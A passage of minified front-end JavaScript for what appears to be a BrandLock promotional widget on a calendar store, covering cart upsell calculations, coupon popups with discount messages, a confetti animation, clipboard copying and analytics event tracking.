t,n,o=o||"(";return(e.prop||e.e||e.exp)&&(t=e.operand,e.operand&&isNaN(e.operand)&&(t=this[e.operand].value),(n=e.prop)&&isNaN(e.prop)&&(n=this[e.prop].value),"comparison"==e.type?"min"!=e.operator.toLowerCase()&&"max"!=e.operator.toLowerCase()||(n&&"string"==typeof n?o+="Math."+e.operator+"("+n+","+t+")":e.e&&"object"==typeof e.e&&(o+="Math."+e.operator+"("+this.s.apply(this,[e.e,o])+","+t+")")):"operation"==e.type?e.prop&&"string"==typeof e.prop?o+=n+e.operator+t:e.e&&"object"==typeof e.e&&(o+=this.s.apply(this,[e.e,o])+e.operator+t):"expression"==e.type&&(o+=e.exp)),o+=")"},f:function(e){var o=this.s.apply(this,arguments),t=function(){return null};try{t=new Function("scope","return "+o+";")}catch(e){}return t(e.scope||{})},getDeal:function(o){var t=null,n=this,e=[],a=0,i=l.filter(function(e){return!!(e.t.includes(o)&&e.mt<=n.upSell.value&&e.mt>a)&&(a=(t=e).mt,!0)});return(t||0<i.length)&&e.push(t),e},minReductionThreshold:{get value(){var e=0,o=E.getDeal.apply(E,["CS"]);return 0<o.length&&(e=o[0].d||0),Math.max(G,e)},type:"props"},minProdThreshold:{value:P,type:"props"},minUpSellThreshold:{value:R,type:"props"},maxUpSellThreshold:{value:H,type:"props"},cartReduction:{get value(){return z.cr},type:"props"},currentCartValue:{get value(){return z.ccv},type:"props"},maxCartValue:{get value(){return z.mcv},type:"props"},currentCartSize:{get value(){return z.ccs},type:"props"},maxCartSize:{get value(){return z.mcs},type:"props"},landingPrice:{get value(){return z.lp||z.ccv},type:"props"},lowestProdValue:{get value(){return z.lpv},type:"props"},reduction:{get value(){return E.f({e:{e:{prop:"upSell",operator:"-",operand:"landingPrice",type:"operation"},operator:"/",operand:"upSell",type:"operation"},operator:"*",operand:"100",type:"operation"})},type:"props"},maxUpSell:{get value(){return E.f({e:{e:{prop:"maxUpSellThreshold",operator:"/",operand:"100",type:"operation"},operator:"+",operand:"1",type:"operation"},operator:"*",operand:"landingPrice",type:"operation"})},type:"props"},minUpSell:{get value(){return E.f({e:{e:{prop:"minUpSellThreshold",operator:"/",operand:"100",type:"operation"},operator:"+",operand:"1",type:"operation"},operator:"*",operand:"landingPrice",type:"operation"})},type:"props"},upSell:{get value(){return E.roundoff(E.f({e:{e:{prop:"landingPrice",operator:"+",operand:"lowestProdValue",type:"operation"},operator:"min",operand:"maxUpSell",type:"comparison"},operator:"max",operand:"minUpSell",type:"comparison"}),5,"floor")},type:"props"},wishlistCartEligible:{get value(){return z.cse},type:"props"},delayTimer:{get value(){return z.dt},set value(e){return z.dt=e,null},type:"props"},delayTimerInterval:{value:F,type:"props"},potentialLandingPrice:{get value(){return E.f({prop:"landingPrice",operator:"+",operand:"lowestProdValue",type:"operation"})},type:"props"},checkRule:function(e){var o=this,t=this.rules[e];if(t&&!t.inProgress){var n,a=0;if(t){var i=t.delay;if(i&&0<Object.keys(i).length)for(var c in Object.keys(i))if(Object.keys(i).hasOwnProperty(c)){var c=Object.keys(i)[c],r=i[c];if(r[E[c].value]){a=r[E[c].value];break}}}0<=o.delayTimer.value?a=o.delayTimer.value:o.delayTimer.value<0&&0<a&&(o.delayTimer.value=a),n=setInterval(function(){o.delayTimer.value<=0?clearInterval(n):o.delayTimer.value=o.delayTimer.value-o.delayTimerInterval.value},1e3*o.delayTimerInterval.value),t.inProgress=!0,t.cb=setTimeout(function(){o.validateRules(t)&&t.action.apply(E),t.inProgress=!1},1e3*a)}},validateRules:function(e,o){var t=e.constraintCondition||"and",o=void 0!==o&&o;if(e&&e.constraints&&0<e.constraints.length)switch(t){case"and":for(var n in e.constraints)if(e.constraints.hasOwnProperty(n)){var a=e.constraints[n];if(!(o=a.constraints&&0<a.constraints.length?this.validateRules(a,o):E.f(a)))break}break;case"or":for(var n in e.constraints)if(e.constraints.hasOwnProperty(n))if(o=(a=e.constraints[n]).constraints&&0<a.constraints.length?this.validateRules(a,o):E.f(a))break}return o},roundoff:function(e,o,t){var n=o/2,a=e%o,i=e;return t&&"either"!=t?"ceil"==t?i=e+o-a:"floor"==t&&(i=e-a):n<a?i=e+o-a:a<n&&(i=e-a),i},rules:{wishlist:null}}),stopConfetti:!1,confettiContainer:null,init:function(){this.confettiContainer=document.querySelector("#bl-confetti-container");var d=Math.random,l=Math.cos,m=Math.sin,p=Math.PI,h=2*p,r=void 0,s=void 0,b=[],n=40,a=3,i=12-a,g=100,c=-.1,f=-c-c,u=.13,k=.18,v=.4,x=.7-v,e=[function(){return o(200*d()|0,200*d()|0,200*d()|0)},function(){var e=200*d()|0;return o(200,e,e)},function(){var e=200*d()|0;return o(e,200,e)},function(){var e=200*d()|0;return o(e,e,200)},function(){return o(200,100,200*d()|0)},function(){return o(200*d()|0,200,200)},function(){var e=256*d()|0;return o(e,e,e)},function(){return e[d()<.5?1:2]()},function(){return e[d()<.5?3:5]()},function(){return e[d()<.5?2:4]()}];function o(e,o,t){return"rgb("+e+","+o+","+t+")"}var j=.1,y=j+j;function w(e){this.frame=0,this.outer=document.createElement("div"),this.inner=document.createElement("div"),this.outer.appendChild(this.inner);var r=this.outer.style,s=this.inner.style;r.position="absolute",r.width=a+i*d()+"px",r.height=a+i*d()+"px",s.width="100%",s.height="100%",s.backgroundColor=e(),r.perspective="50px",r.transform="rotate("+360*d()+"deg)",this.axis="rotate3D("+l(360*d())+","+l(360*d())+",0,",this.theta=360*d(),this.dTheta=v+x*d(),s.transform=this.axis+this.theta+"deg)",this.x=window.innerWidth*d(),this.y=-g,this.dx=m(c+f*d()),this.dy=u+k*d(),r.left=this.x+"px",r.top=this.y+"px",this.splineX=(()=>{for(var e=[j,1-j],o=1-y,t=[0,1];o;){for(var n,a,i,c,r,s=o*d(),l=0,m=e.length,o=0;l<m;l+=2){if(a=e[l],s<o+(n=(i=e[l+1])-a)){t.push(s+=a-o);break}o+=n}for(c=s-j,r=s+j,l=e.length-1;0<l;l-=2)a=e[m=l-1],i=e[l],c<=a&&a<r?r<i?e[m]=r:e.splice(m,2):a<c&&c<i&&(i<=r?e[l]=c:e.splice(l,0,c,r));for(m=e.length,o=l=0;l<m;l+=2)o+=e[l+1]-e[l]}return t.sort()})(),this.splineY=[];for(var o=1,t=this.splineX.length-1;o<t;++o)this.splineY[o]=g*d();this.splineY[0]=this.splineY[t]=g*d(),this.update=function(e,o){this.frame+=o,this.x+=this.dx*o,this.y+=this.dy*o,this.theta+=this.dTheta*o;for(var t=this.frame%7777/7777,n=0,a=1;t>=this.splineX[a];)n=a++;o=this.splineY[n],i=this.splineY[a],c=(t-this.splineX[n])/(this.splineX[a]-this.splineX[n]);var i,c=(1-l(p*c))/2*(i-o)+o;return r.left=this.x+c*l(t*=h)+"px",r.top=this.y+c*m(t)+"px",s.transform=this.axis+this.theta+"deg)",this.y>e+g}}L.poof=function(){var i,t,c;L.triggered||(L.triggered=!0,L.stopConfetti=!1,setTimeout(function(){L.stopConfetti=!0},5e3),i=L.confettiContainer,s)||(t=e[0],c=void function e(){var o;L.stopConfetti||(o=new w(t),b.push(o),i.appendChild(o.outer),r=setTimeout(e,n*d()))}(),requestAnimationFrame(function e(o){for(var t=c?o-c:0,n=(c=o,window.innerHeight),a=b.length-1;0<=a;--a)b[a].update(n,t)&&(i.removeChild(b[a].outer),b.splice(a,1));if(r||b.length)return s=requestAnimationFrame(e);s=void 0}))}}}),addEvent:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?e.attachEvent("on"+o,t):e["on"+o]=t},removeEvent:function(e,o,t){e.removeEventListener?e.removeEventListener(o,t,!1):e.detachEvent?e.detachEvent("on"+o,t):e["on"+o]=null},get:function(){var o={};try{y.newSession?this.put():(o=k.getItem("_blka_engage"),o=JSON.parse(o||{}))}catch(e){o={}}o={eei:parseInt(o.eei)||0,wcS:parseInt(o.wcS)||0,TI3:parseInt(o.TI3)||0,CS:parseInt(o.CS)||0,WINSHPN:parseInt(o.WINSHPN)||0,WINSHPR:parseInt(o.WINSHPR)||0,entr:o.entr||""};return N.status=o},put:function(){var e=JSON.stringify(N.status);k.setItem("_blka_engage",e,"","/",w.getDomain(location.href))},getActTri:function(){var e=[];if(N.status)for(var o in N.status)!N.status.hasOwnProperty(o)||1!=N.status[o]&&2!=N.status[o]||"wc_count"==o||"rc_count"==o||e.push(o);return e},getActivePromo:function(){var e=[],o=w.getURLParameter("blpromo");actTri=N.getActTri();for(var t=0;t<l.length;t++)l[t].t.filter(function(e){return-1!==actTri.indexOf(e)}).length&&(e.push(l[t]),l[t].c==o)&&(y.ppeActivePromo=o);return y.ppeActivePromo},getTemplate:function(){if(N.status.CS)return S.getTemplate();for(var e=[],o=N.getActTri(),t=0;t<l.length;t++)l[t].t.filter(function(e){return-1!==o.indexOf(e)}).length&&e.push(l[t]);if(e.length){var n=w.getURLParameter("blpromo"),a="";if(y.isMobile){a="<style>#bl-engage-main{z-index:999999;position:absolute}.bl-black{font-size:13px}#bl-engage-pane-overlay{display:block;position:fixed;z-index:999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;font-size:14px}.bl-bold{font-weight:bold;color:#000000}.bl-grey{color:#978f8f;font-size:14px}#bl-engage-pane .bl-engage-tag{height:54px;width:54px;border-radius:50%;display:flex;align-items:center;justify-content:center;bottom:133px !important;left:320px;position:fixed;cursor:pointer;background:#3f6db8;order:none}#bl-engage-pane .bl-engage-tag img:hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-scroll{background:#fff 0 0 no-repeat padding-box;border-radius:15px;padding:5px 0;width:240px!important;position:absolute;left:-189px!important;height:410px;bottom:67px;scroll-behavior:smooth;z-index:99999999999999}#bl-engage-pane .bl-engage-pane-body{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, sans-serif;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);margin:unset;width:223px!important;max-height:500px!important;height:394px;padding:5px;overflow:auto;scroll-behavior:smooth}#bl-engage-success-msg{background-color:#dff0d8;border-color:#d6e9c6;font-size:13px;margin-bottom:10px;line-height:20px;display:none}#bl-engage-pane .bl-engage-pane-body-head{display:flex;align-items:center;justify-content:space-between}#bl-engage-pane .bl-engage-pane-body-head-logo{flex:1;text-align:center;background-color:#fff;border-radius:0}#bl-engage-pane .bl-engage-pane-body-head-close{align-self:flex-start;text-align:end}#bl-engage-pane .bl-engage-pane-body-head .engage-arrow img{width:17px;cursor:pointer}#bl-engage-pane .bl-engage-pane-body-head .engage-arrow img:hover{transform:scale(1.2);transition:all .3s ease-in-out}#bl-engage-pane .bl-engage-pane-body-head svg{width:45px}#bl-engage-pane .bl-engage-pane-body-content{padding:0 7px;margin-top:20px;text-align:center}#bl-engage-pane .bl-engage-pane-body-content p{font-size:14px;font-weight:300;color:#000000;line-height:18px}#bl-engage-pane .bl-engage-pane-body-content p span{font-weight:700}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details h3{font-size:12px;line-height:16px;margin:0;padding:0;text-transform:capitalize;color:#000000;font-weight:700;margin-top:11px;}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details p{font-size:13px;font-weight:400;margin:0;padding:0;color:black;margin-top:10px;font-style:italic;}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details p a{color:#4aabff;text-decoration:none;font-weight:400}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons{display:flex;align-items:center;justify-content:center;gap:12px;margin-top:15px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons button{border-radius:4px;font-size:13px;line-height:17px;cursor:pointer;border:none;outline:0}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :first-child{border:.5px solid #707070;opacity:1;color:#383838;height:38px;width:92px;display:none}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :first-child:hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :not(:first-child){letter-spacing:0.06em;background:#3f6db8;color:white;height:28px;FONT-weight:600;width:72px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :not(:first-child):hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details:not(:first-child){margin-top:12px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details span:hover{cursor:pointer}#bl-engage-pane .bl-engage-pane-pyramid{width:0;border-left:12px dotted transparent;border-right:12px solid transparent;border-bottom:18px solid #fff;position:absolute;left:206px;bottom:-12px;transform:rotate(180deg)}#bl-engage-pane .bl-engage-tag-ico{z-index:9999999999999999999; rotate:0deg !important}</style>";for(a=(a=(a+='<div id=bl-engage-pane><div id=bl-engage-tag style=all:initial><div class=bl-engage-tag><button class=bl-engage-tag-ico style=all:initial><svg style="width: 35px;height: 35px;" height=40.802 viewBox="0 0 40.802 40.802"width=40.802 xmlns=http://www.w3.org/2000/svg class=icon id=handle_hover><g id=noun_Discount_681891 transform="translate(-13.027 26.22) rotate(-45)"><path d=M18.71,36.2H36.795a3.13,3.13,0,0,0,3.13-3.13V13.183a3.13,3.13,0,0,0-1.178-2.447L29.7,3.521a3.13,3.13,0,0,0-3.89,0l-9.057,7.214a3.13,3.13,0,0,0-1.178,2.447V33.071a3.13,3.13,0,0,0,3.13,3.13ZM35.759,27.07a3.4,3.4,0,0,1-3.116,3.6,3.393,3.393,0,0,1-3.123-3.6,3.388,3.388,0,0,1,3.116-3.6A3.4,3.4,0,0,1,35.759,27.07Zm-4.276-9.318a.941.941,0,0,1,.354,1.28L25.295,30.7a.942.942,0,0,1-1.644-.919l6.542-11.67a.941.941,0,0,1,1.291-.361ZM27.752,8.741a2.323,2.323,0,1,1-2.323,2.323,2.323,2.323,0,0,1,2.323-2.323Zm-4.891,9.421a3.4,3.4,0,0,1,3.123,3.6,3.4,3.4,0,0,1-3.116,3.6,3.4,3.4,0,0,1-3.116-3.6A3.383,3.383,0,0,1,22.861,18.162Zm-1.231,3.6c0-.93.562-1.715,1.231-1.715s1.231.785,1.231,1.715-.562,1.715-1.231,1.715S21.631,22.7,21.631,21.762Zm9.782,5.3c0-.93.562-1.715,1.231-1.715s1.231.785,1.231,1.715-.562,1.715-1.231,1.715-1.231-.774-1.231-1.712Z data-name="Path 55"fill=#fff id=Path_55/ ></path></g></svg></button><div id=bl-engage-body-pane style=display:block><div id=bl-engage-pane-overlay></div><div class=bl-engage-pane-body-scroll><div class=bl-engage-pane-body><div class=bl-engage-pane-body-head-close><button class=engage-arrow style=all:initial><svg height=30px viewBox="0 0 10 1000"width=20px xmlns=http://www.w3.org/2000/svg enable-background="new 0 0 1000 1000"style="width:vertical-align-top;fill:#144d4e;-webkit-transition:all .11s linear;transition:all .11s linear"version=1.1 x=0px xml:space=preserve xmlns:xlink=http://www.w3.org/1999/xlink y=0px><polygon id=x-mark-icon points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "></polygon></svg></button></div><div class=bl-engage-pane-body-head><div class=bl-engage-pane-body-head-logo><img alt="" src="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png?q=0.917435426032331" style="width:55%;text-align:center;display:inline-block;"></div></div>')+'<div class="bl-engage-pane-body-content">'+'<div id="bl-engage-success-msg"></div>')+N.titleMessage(),t=0;t<e.length;t++)i=e[t].c==n?(y.ppeActivePromo=n,N.isPromoAvb,c="APPLIED",'style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(N.isPromoAvb,c="APPLY",""),a+='<div class="bl-engage-pane-body-details"><h3>'+e[t].l+"</h3> <p> "+e[t].e+'</p><div class="bl-engage-pane-body-buttons"><button>'+e[t].c+'</button><button class="brandlock-copy" name="'+e[t].c+'" '+i+" >"+c+"</button></div></div>";a+=' </div></div><div class="bl-engage-pane-pyramid"></div></div></div></div></div>'}else{a=(a=(a=(a=(a+='<style>#brandlock-ppe-off-btn{color: black;opacity:0.7;font-weight:600;}.brandlock-ppe{position:fixed;top:37%;left:42%;width:48em;margin-top:-9em;margin-left:-15em;border:1px solid #fff;background-color:#fff;border-radius:10px}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:75%;padding-top: 15px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:25%} .brandlock-copy{ font-size:15px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:14px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:10px;top:10px;z-index:10;margin:0}.brandlock-ppe .bl-cross a{width:46px;height:18px;display:block;cursor:pointer}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letter-spacing:0.08em;font-weight:bold;height: 34px;width: 120px;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:#3f6db8;border:none;border-radius:4px;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:45%;width:41em;margin-left:-15em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6} @keyframes brandlock-ppe-blinker{50%{opacity:0}}</style>')+'<div id="brandlock-ppe-deals-set" style="display: none;position: fixed;top: 50%;height: 23px;width: 101px;z-index: 9999999999;cursor: pointer;right: -41px; font-size: 15px; transform: rotate(-90deg); background-color: #3f6db8;border: 1px solid #3f6db8;text-align: center;color:#ffffff;border-radius:4px;line-height: 1.1em;padding:2px 2px;">Coupons</div>'+'<div id="brandlock-ppe-deals">')+'<div id="bl-engage-success-msg"></div>'+'<div class="brandlock-ppe">')+'<div tabindex="-1" class="bl-panel"> <div class="bl-cross"> <a id="brandlock-ppe-off-ln" title="Close"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="0px" height="0px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" style="width: 161%; height: 100%; vertical-align: top; fill: #58595b; -webkit-transition: all .11s linear; transition: all .11s linear;"> <polygon id="x-mark-icon" points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "> </polygon> </svg> </a></div>'+'<div style="padding: 2em;"><div style="margin: 0 auto;" class="bl-left"><div class="blue-bg" style="background: #fff;color: #fff;margin-bottom: 25px;margin-top:5px;text-align: center;"><img width=200px src="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png?q=0.917435426032331" style="width: 152px;display:initial;"></img> </div>')+N.titleMessage()+'<div style="margin: 0 auto;padding-top: 20px;" class="bl-left">';for(var i="",c="Copy",t=0;t<e.length;t++){var r=e[t].c,s="brandlock-copy";e[t].s?(c="Claim",r=i="",s="brandlock-goto"):e[t].c==n?(y.ppeActivePromo=n,N.isPromoAvb,c="APPLIED",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),a=(a=(a+='<div class="bl-row">')+('<div class="bl-column bl-ii"> <div style="line-height:25px"><span class="bl-bold" >'+e[t].l+'</span> </div><div class="bl-grey" style="font-size:13px;font-style:italic;">'+e[t].e+"</div></div>")+('<div class="bl-column bl-iii"> <span class="bl-bold" class="bl-grey" style="font-size:17px">'+r+"</span></div>"))+('<div class="bl-column bl-iv"> <button class="bl-button '+s+'" '+i+' name="'+e[t].c+'"> <em name="'+e[t].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}a=a+'<div class="bl-row"></div> </div>'+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;"  href="javascript:void(0)"> No, Thank You</a> </div> </div></div></div></div>'}return a}},set:function(){var e;this.mainEle||((e=document.createElement("div")).innerHTML=this.getTemplate(),e.id="bl-engage-main",document.body.appendChild(e),N.ppeD=e,this.mainEle=document.getElementById("bl-engage-main"),y.isMobile?(this.tagEle=document.getElementById("bl-engage-tag"),this.panelEle=document.getElementById("bl-engage-body-pane"),this.successEle=document.getElementById("bl-engage-success-msg"),this.overlayEle=document.getElementById("bl-engage-pane-overlay"),this.tagEle.style.display="block !important",this.tagEleClass=document.querySelector("#bl-engage-pane .bl-engage-tag"),N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/cart")?N.tagEleClass.style.bottom="118px":N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/checkouts/")&&(N.tagEleClass.style.bottom="30px")):(this.tagEle=document.getElementById("brandlock-ppe-deals-set"),this.panelEle=document.getElementById("brandlock-ppe-deals"),this.successEle=document.getElementById("bl-engage-success-msg"),this.tagEle.style.display="block"),this.listners(),this.panelEle.style.display="none",this.successEle.style.display="none",this.tagEle.style.display="block !important")},showTag:function(e){N.mainEle||N.set(),y.isMobile?(N.tagEle.style.display="block",N.panelEle.style.display="none",N.successEle.style.display="none",N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/cart")?N.tagEleClass.style.bottom="118px":N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/checkouts/")&&(N.tagEleClass.style.bottom="30px")):(N.tagEle.style.display="block",N.panelEle.style.display="none",N.successEle.style.display="none")},show:function(e){N.mainEle&&(N.mainEle.remove(),N.mainEle=!1),N.mainEle||N.set(),y.isMobile?(N.panelEle.style.display="block",N.tagEle.style.display="block !important"):(N.panelEle.style.display="block",N.tagEle.style.display="block"),C.send({e:"ppe-pop"}),N.adobetl("ppe-pop",!1)},hide:function(e){e.preventDefault(),y.isMobile,N.tagEle.style.display="block !important",N.panelEle.style.display="none",N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)},toggle:function(e){"block"==N.panelEle.style.display||""==N.panelEle.style.display?(N.panelEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)):(N.panelEle.style.display="block",C.send({e:"ppe-open"}),N.adobetl("ppe-open",!1))},listners:function(){if(N.status&&N.status.CS)S.addListeners();else{if(y.isMobile)this.panelEle.querySelector(".engage-arrow").addEventListener("click",this.toggle,!1),document.querySelector(".bl-engage-tag-ico").addEventListener("click",this.toggle,!1),N.drag(document.querySelector("#bl-engage-main")),this.panelEle.addEventListener("click",function(e){e.target===N.overlayEle&&N.toggle()});else{this.tagEle&&this.tagEle.addEventListener("click",this.toggle,!1),document.getElementById("brandlock-ppe-off-ln").addEventListener("click",this.hide,!1),document.getElementById("brandlock-ppe-off-btn").addEventListener("click",this.hide,!1),document.onkeydown=function(e){("key"in(e=e||window.event)?"Escape"===e.key||"Esc"===e.key:27===e.keyCode)&&(N.panelEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))};for(var e=document.getElementsByClassName("brandlock-goto"),o=0;o<e.length;o++)e[o].addEventListener("click",this.goto,!1);this.panelEle.addEventListener("click",function(e){e.target===this&&(N.panelEle.style.display="none",N.tagEle.style.display="block",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))})}for(e=document.getElementsByClassName("brandlock-copy"),o=0;o<e.length;o++)e[o].addEventListener("click",this.copy,!1)}},drag:function(o){var t=0,n=0,a=0,i=0;function e(e){(e=e||window.event).preventDefault(),a=e.clientX,i=e.clientY,document.onmouseup=r,document.onmousemove=c}function c(e){(e=e||window.event).preventDefault(),t=a-e.clientX,n=i-e.clientY,a=e.clientX,i=e.clientY,o.style.top=o.offsetTop-n+"px",o.style.left=o.offsetLeft-t+"px"}function r(){document.onmouseup=null,document.onmousemove=null}o.onmousedown=e},goto:function(e){var e=(e=(e=e||window.event).target||e.srcElement).name||e.getAttribute("name");C.send({e:"ppe-goto"}),N.adobetl("ppe-sale",!1),e&&(e="https://go.brandlock.com/c/1453582/597314/9802?subId1="+N.status.entr+"&subId2=sale&u="+encodeURIComponent(e),window.open(e,"_blank"))},copy:function(e,o){var t=(e=(e=e||window.event).target||e.srcElement).name||e.getAttribute("name");N.copied(t,e,o)},code_copy:function(e){if(navigator.clipboard)navigator.clipboard.writeText(e).then(function(){},function(e){});else{var o=document.createElement("textarea");o.value=e,document.body.appendChild(o),o.select();try{document.execCommand("copy")}catch(e){console.log(e)}document.body.removeChild(o)}},titleMessage:function(e){var o="";return y.isMobile?"wc"==e||1==N.status.wcS?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold" style="font-size:15px;">Wrong Code? Here\'s 20% Off to Make It Right!  </span><br><span class="bl-black" style="display: block;margin-top:16px">No problem! Here\'s 20% off to sweeten your day. Explore our bestsellers and discover why fans keep coming back year after year.</span></span>'):"ti3"==e||1==N.status.TI3?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Not Sure? Here\'s 20% Off Your Order! </span><br><span class="bl-black" style="display:block;margin-top:16px;line-height:20px;">Enjoy 20% off Calendars and let our bestselling selections win you over. From the iconic comics to stunning cityscapes, there\'s a calendar waiting to brighten your day!</span></span>'):"ws"==e||1==N.status.WINSHPN||1==N.status.WINSHPR?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Feeling Stuck? Enjoy 20% Off Your Order! </span><br><span class="bl-black" style="display:block;margin-top:16px;line-height:20px;">Let\'s turn that frown upside down with 20% off! Daily laughs from Peanuts or stunning landscapes to keep you inspired, shop now and feel the joy!</span></span>'):(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Now is the time to save more!</span><br><span class="bl-black" style="display:block;margin-top:16px">Just click the  \'Apply\' button below and the promo code will be applied automatically.</span></span>'):"wc"==e||1==N.status.wcS?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <div class="bl-bold" style="text-align:center;font-size:19px;margin-bottom:3px;">Wrong Code? Here\'s 20% Off to Make It Right! </div><div class="bl-grey" style="text-align:center"> No problem! Here\'s 20% off to sweeten your day. Explore our bestsellers and discover why fans keep coming back year after year.</div> </div></div> '):"CS50"==e||"CS250"==e||"CS150"==e||1==N.status.CS50||1==N.status.CS250||1==N.status.CS150?o+=S.getTitleMessage(S.getCurrentCartValue()):("eei"!=e&&1!=N.status.eei||N.isPromoAvb)&&("eei"!=e&&1!=N.status.eei||!N.isPromoAvb)?"ti3"==e||1==N.status.TI3?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px"> Not Sure? Here\'s 20% Off Your Order! </span><span class="bl-grey" style="display:block;text-align:center;">Enjoy 20% off Calendars and let our bestselling selections win you over. From the iconic comics to stunning cityscapes, there\'s a calendar waiting to brighten your day!</span> </span></div> '):"ws"==e||1==N.status.WINSHPN||1==N.status.WINSHPR?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Feeling Stuck? Enjoy 20% Off Your Order!</span><span class="bl-grey" style="display:block;text-align:center;">Let\'s turn that frown upside down with 20% off! Daily laughs from Peanuts or stunning landscapes to keep you inspired, shop now and feel the joy!</span> </span></div> '):(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Now is the time to save more!</span><br><span class="bl-grey" style="display:block;text-align:center"> Just click the  \'Apply\' button below and the promo code will be applied automatically.</span> </span></div> '):o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Wait! Don\'t Miss 20% Off Your Favorite Calendars!</span><span class="bl-grey" style="display:block;text-align:center">Hold on! Grab 20% off Calendars. Whether it\'s Gary Larson\'s witty comics or scenic wonders, our calendars are the perfect blend of fun and function. </span> </span></div> ',o},copied:function(e,o,t){N.status.entr;y.isMobile&&N.status.entr;var 